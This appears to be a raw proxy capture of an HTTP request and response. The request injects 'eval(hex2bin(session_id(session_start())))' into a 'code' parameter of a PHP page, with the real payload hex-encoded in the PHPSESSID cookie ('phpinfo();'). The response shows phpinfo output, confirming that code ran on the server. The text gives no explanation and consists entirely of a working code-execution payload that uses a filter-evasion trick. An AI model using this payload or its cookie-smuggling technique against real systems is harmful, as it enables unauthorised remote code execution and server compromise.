 Request
Raw Params Headers Hex
GET /1.php?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: :8081
Cookie: PHPSESSID=706870696e666f28293b
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
Response
Raw Headers Hex HTML Render
PHP Version 5.5.9-1ubuntu4.14
System Linux bc1380f1c69b 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64
Build Date Oct 28 2015 01:34:23